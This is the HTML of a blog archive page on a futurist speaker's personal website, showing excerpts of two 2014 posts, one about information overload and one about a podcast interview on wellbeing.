					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9aeb522 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9aeb522" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-99b375b sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="99b375b" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://joshallan.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_455086338" ><img class="logo_image"
					src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
											srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"
											alt="Josh Allan Dykstra" width="250" height="59"></a>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f04fd35 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="f04fd35" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-123214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123214"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li id="menu-item-120022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120022"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li id="menu-item-118825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-118825"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li id="menu-item-121597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121597"><a target="_blank" href="https://hellotomorrowpodcast.com"><span>Podcast</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e62f71 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9e62f71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-8a951a6 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="8a951a6" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
                                                            srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"                            alt="Josh Allan Dykstra" width="250" height="59">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://joshallan.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e41e3de sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="e41e3de" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials modern_2 sc_socials_default sc_align_none" ><div class="socials_wrap"><a target="_blank" rel="nofollow" href="https://linkedin.com/in/joshallan" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="screen-reader-text">linkedin</span><span class="icon-linkedin"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/@joshallandykstra" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e578e53 elementor-widget__width-initial sc_fly_static elementor-widget elementor-widget-button" data-id="e578e53" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-hang" href="/contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BOOK JOSH</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-fixed-row-delay="0.75" class="elementor-section elementor-top-section elementor-element elementor-element-ce5c123 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile scheme_dark sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delay_fixed sc_layouts_row_hide_unfixed elementor-section-height-default elementor-section-height-default sc_fly_static sc_layouts_row_fixed_ater_scroll" data-id="ce5c123" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-46628fb sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="46628fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-903af1f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="903af1f" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://joshallan.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1645615077" ><img class="logo_image"
					src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
											srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"
											alt="Josh Allan Dykstra" width="250" height="59"></a>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-923963b sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="923963b" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-123214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123214"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li id="menu-item-120022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120022"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li id="menu-item-118825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-118825"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li id="menu-item-121597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121597"><a target="_blank" href="https://hellotomorrowpodcast.com"><span>Podcast</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fdb0e8a sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="fdb0e8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1f300f5 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="1f300f5" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
                                                            srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"                            alt="Josh Allan Dykstra" width="250" height="59">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://joshallan.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b07cf0a sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="b07cf0a" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials modern_2 sc_socials_default sc_align_none" ><div class="socials_wrap"><a target="_blank" rel="nofollow" href="https://linkedin.com/in/joshallan" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="screen-reader-text">linkedin</span><span class="icon-linkedin"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/@joshallandykstra" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f6df220 elementor-widget__width-initial sc_fly_static elementor-widget elementor-widget-button" data-id="f6df220" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-hang" href="/contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BOOK JOSH</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c798766 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact scheme_dark sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="c798766" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-89af881 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="89af881" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-55ecf3a sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="55ecf3a" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://joshallan.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_2090541839" ><img class="logo_image"
					src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
											srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"
											alt="Josh Allan Dykstra" width="250" height="59"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2f34a53 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2f34a53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-a88d520 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="a88d520" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#" role="button">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://joshallan.com/">
		<img loading="lazy" src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png" srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x" alt="Josh Allan Dykstra" width="250" height="59">	</a>
	
            <span class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></span>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner without_socials"><nav class="menu_mobile_nav_area"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119343"><a href="https://joshallan.com/?page_id=118066"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123215"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120032"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119346"><a target="_blank" href="https://joshallan.com/media/"><span>Media</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-119344"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121599"><a target="_blank" href="https://hellotomorrowpodcast.com"><span>Podcast</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119345"><a target="_blank" href="https://joshallan.com/resources/"><span>Meeting Planner</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120042"><a href="https://joshallan.com/contact/"><span>Book Josh</span></a></li></ul></nav>            </div>
		</div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					
					<div class="content">
												<span id="content_skip_link_anchor" class="rosaleen_skip_link_anchor"></span>
									<div class="posts_container excerpt_wrap excerpt_1">
			<article id="post-8729" data-post-id="8729"
	class="post_item post_item_container post_layout_excerpt post_format_standard post-8729 post type-post status-publish format-standard hentry category-life tag-culture tag-ideas tag-leading tag-organizations tag-work">
			<div class="post_header entry-header">
			<h3 class="post_title entry-title"><a href="https://joshallan.com/2014/08/22/stop-being-a-pundit-and-start-being-human/" rel="bookmark">Stop Being A Pundit And Start Being Human</a></h3>		</div><!-- .post_header -->
				<div class="post_content entry-content">
			<div class="post_meta"><span class="post_meta_item post_date"><a href="https://joshallan.com/2014/08/22/stop-being-a-pundit-and-start-being-human/">August 22, 2014</a></span><a href="https://joshallan.com/2014/08/22/stop-being-a-pundit-and-start-being-human/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div><div class="post_content_inner">I am drowning in information.

Of course, you are too.

From podcasts to blog posts to books to documentaries to white papers to research studies to op-eds to journalistic pieces... there is no&hellip;</div><p><a class="post-more-link" href="https://joshallan.com/2014/08/22/stop-being-a-pundit-and-start-being-human/"><span class="link-text">Read More</span><span class="more-link-icon"></span></a></p>		</div><!-- .entry-content -->
		</article>
<article id="post-8803" data-post-id="8803"
	class="post_item post_item_container post_layout_excerpt post_format_standard post-8803 post type-post status-publish format-standard hentry category-leadership tag-change tag-growth tag-ideas tag-organizations tag-wellbeing tag-work">
			<div class="post_header entry-header">
			<h3 class="post_title entry-title"><a href="https://joshallan.com/2014/08/08/blogtalkradio-interview-pasos/" rel="bookmark">BlogTalkRadio Interview: PASOS</a></h3>		</div><!-- .post_header -->
				<div class="post_content entry-content">
			<div class="post_meta"><span class="post_meta_item post_date"><a href="https://joshallan.com/2014/08/08/blogtalkradio-interview-pasos/">August 8, 2014</a></span><a href="https://joshallan.com/2014/08/08/blogtalkradio-interview-pasos/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div><div class="post_content_inner">Last month, my good friend Damian Goldvarg invited me to be a guest on his terrific podcast, PASOS. "Pasos" means "steps," and this interview is all about how to create more wellbeing&hellip;</div><p><a class="post-more-link" href="https://joshallan.com/2014/08/08/blogtalkradio-interview-pasos/"><span class="link-text">Read More</span><span class="more-link-icon"></span></a></p>		</div><!-- .entry-content -->
		</article>
		</div>
								</div>
								<div class="sidebar widget_area
			 right sidebar_below sidebar_default scheme_light		" role="complementary">
						<span id="sidebar_skip_link_anchor" class="rosaleen_skip_link_anchor"></span>
						<div class="sidebar_inner">
				<aside class="widget widget_text"><h5 class="widget_title">Get These Articles Delivered Right To Your Inbox!</h5>			<div class="textwidget"><p>My newsletter is called Hello Tomorrow.</p>
<p><img fetchpriority="high"  decoding="async" class="alignnone size-full wp-image-120585" src="https://joshallan.com/wp-content/uploads/2025/09/ht-newsletter-logo-sq-compressed.jpg" alt="" width="550" height="550" /></p>
<p><strong>I publish new long-form thought pieces almost every week.</strong></p>
<p>Sometimes I&#8217;m doing other stuff — in the summer I often write every other week — but most weeks you can expect awesome new ideas. 🧡</p>
<p>Sign up right here 👇🏻</p>
</div>
		</aside><aside class="widget convertkit widget_convertkit_form"><script async data-uid="9901c5307e" src="https://the-work-revolution.kit.com/9901c5307e/index.js" data-jetpack-boost="ignore" data-no-defer="1" nowprocket></script></aside><aside class="widget widget_categories"><h5 class="widget_title">Category</h5>
			<ul>
					<li class="cat-item cat-item-208"><a href="https://joshallan.com/category/change/">Change</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://joshallan.com/category/citizen/">Citizen</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://joshallan.com/category/community/">Community</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://joshallan.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://joshallan.com/category/future/">Future</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://joshallan.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://joshallan.com/category/ideas/">Ideas</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://joshallan.com/category/leadership/">Leadership</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://joshallan.com/category/legacy/">Legacy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://joshallan.com/category/life/">Life</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://joshallan.com/category/money/">Money</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://joshallan.com/category/performance/">Performance</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://joshallan.com/category/purpose/">Purpose</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://joshallan.com/category/speaking/">Speaking</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://joshallan.com/category/systems/">Systems</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://joshallan.com/category/technology/">Technology</a>
</li>
			</ul>

			</aside><aside class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://joshallan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>			</div>
					</div>
		<div class="clearfix"></div>
							</div>
								</div>
							<span id="footer_skip_link_anchor" class="rosaleen_skip_link_anchor"></span>
				<footer class="footer_wrap footer_custom footer_custom_118022 footer_custom_footer-info						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="118022" class="elementor elementor-118022">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-152e594e scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="152e594e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3123ce83 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3123ce83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-17724b50 sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="17724b50" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-221eeeb sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="221eeeb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6535f876 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="6535f876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-169231f sc_fly_static elementor-widget elementor-widget-image" data-id="169231f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1550" height="364" src="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor.png" class="attachment-full size-full wp-image-118257" alt="Josh Allan Dykstra" srcset="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor.png 1550w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-300x70.png 300w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-1024x240.png 1024w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-768x180.png 768w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-1536x361.png 1536w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-370x87.png 370w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-840x197.png 840w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-410x96.png 410w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-600x141.png 600w" sizes="(max-width: 1550px) 100vw, 1550px" data-attachment-id="118257" data-permalink="https://joshallan.com/layouts/footer-info/jad-2025-white-multicolor/" data-orig-file="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor.png" data-orig-size="1550,364" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="JAD-2025-White-Multicolor" data-image-description="" data-image-caption="" data-medium-file="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-300x70.png" data-large-file="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-1024x240.png" />															</div>
				</div>
				<div data-parallax-params="{&quot;parallax&quot;:0,&quot;flow&quot;:&quot;default&quot;,&quot;crop&quot;:&quot;none&quot;,&quot;ease&quot;:&quot;power2&quot;,&quot;transition&quot;:0,&quot;duration&quot;:1,&quot;delay&quot;:0,&quot;squeeze&quot;:1,&quot;text&quot;:&quot;block&quot;,&quot;text_separate&quot;:0,&quot;text_wrap&quot;:0,&quot;mouse&quot;:1,&quot;mouse_type&quot;:&quot;transform3d&quot;,&quot;mouse_tilt_amount&quot;:70,&quot;mouse_speed&quot;:-5,&quot;mouse_z&quot;:&quot;&quot;,&quot;mouse_handler&quot;:&quot;row&quot;,&quot;range_start&quot;:0,&quot;range_end&quot;:40,&quot;sticky_offset&quot;:0,&quot;lag&quot;:0,&quot;x_start&quot;:0,&quot;x_start_unit&quot;:&quot;px&quot;,&quot;x_end&quot;:0,&quot;x_end_unit&quot;:&quot;px&quot;,&quot;y_start&quot;:0,&quot;y_start_unit&quot;:&quot;px&quot;,&quot;y_end&quot;:0,&quot;y_end_unit&quot;:&quot;px&quot;,&quot;scale_start&quot;:100,&quot;scale_end&quot;:100,&quot;rotate_start&quot;:0,&quot;rotate_end&quot;:0,&quot;opacity_start&quot;:1,&quot;opacity_end&quot;:1,&quot;crop_start&quot;:0,&quot;crop_end&quot;:100,&quot;blur_start&quot;:0,&quot;blur_end&quot;:0,&quot;backdrop_blur_start&quot;:0,&quot;backdrop_blur_end&quot;:0,&quot;range_start_tablet&quot;:0,&quot;range_end_tablet&quot;:40,&quot;sticky_offset_tablet&quot;:0,&quot;lag_tablet&quot;:0,&quot;x_start_tablet&quot;:0,&quot;x_start_tablet_unit&quot;:&quot;px&quot;,&quot;x_end_tablet&quot;:0,&quot;x_end_tablet_unit&quot;:&quot;px&quot;,&quot;y_start_tablet&quot;:0,&quot;y_start_tablet_unit&quot;:&quot;px&quot;,&quot;y_end_tablet&quot;:0,&quot;y_end_tablet_unit&quot;:&quot;px&quot;,&quot;scale_start_tablet&quot;:100,&quot;scale_end_tablet&quot;:100,&quot;rotate_start_tablet&quot;:0,&quot;rotate_end_tablet&quot;:0,&quot;opacity_start_tablet&quot;:1,&quot;opacity_end_tablet&quot;:1,&quot;crop_start_tablet&quot;:0,&quot;crop_end_tablet&quot;:100,&quot;blur_start_tablet&quot;:0,&quot;blur_end_tablet&quot;:0,&quot;backdrop_blur_start_tablet&quot;:0,&quot;backdrop_blur_end_tablet&quot;:0,&quot;range_start_mobile&quot;:0,&quot;range_end_mobile&quot;:40,&quot;sticky_offset_mobile&quot;:0,&quot;lag_mobile&quot;:0,&quot;x_start_mobile&quot;:0,&quot;x_start_mobile_unit&quot;:&quot;px&quot;,&quot;x_end_mobile&quot;:0,&quot;x_end_mobile_unit&quot;:&quot;px&quot;,&quot;y_start_mobile&quot;:0,&quot;y_start_mobile_unit&quot;:&quot;px&quot;,&quot;y_end_mobile&quot;:0,&quot;y_end_mobile_unit&quot;:&quot;px&quot;,&quot;scale_start_mobile&quot;:100,&quot;scale_end_mobile&quot;:100,&quot;rotate_start_mobile&quot;:0,&quot;rotate_end_mobile&quot;:0,&quot;opacity_start_mobile&quot;:1,&quot;opacity_end_mobile&quot;:1,&quot;crop_start_mobile&quot;:0,&quot;crop_end_mobile&quot;:100,&quot;blur_start_mobile&quot;:0,&quot;blur_end_mobile&quot;:0,&quot;backdrop_blur_start_mobile&quot;:0,&quot;backdrop_blur_end_mobile&quot;:0}" class="sc_layouts_item elementor-element elementor-element-fcd4b92 elementor-widget__width-initial elementor-absolute sc_parallax_mouse sc_layouts_hide_on_mobile sc_fly_static sc_parallax_type_transform3d elementor-widget elementor-widget-image" data-id="fcd4b92" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="512" height="512" src="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png" class="attachment-full size-full wp-image-118245" alt="" srcset="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png 512w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-300x300.png 300w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-150x150.png 150w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-370x370.png 370w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-120x120.png 120w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-410x410.png 410w" sizes="(max-width: 600px) 100vw, 512px" data-attachment-id="118245" data-permalink="https://joshallan.com/?attachment_id=118245" data-orig-file="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png" data-orig-size="512,512" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="rocket-yellow" data-image-description="" data-image-caption="" data-medium-file="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-300x300.png" data-large-file="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c23439d sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="c23439d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-9203d47 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="9203d47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Josh Allan Dykstra is an optimistic futurist and keynote speaker who cuts through the hype and helps leaders make sense of what&#8217;s next.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
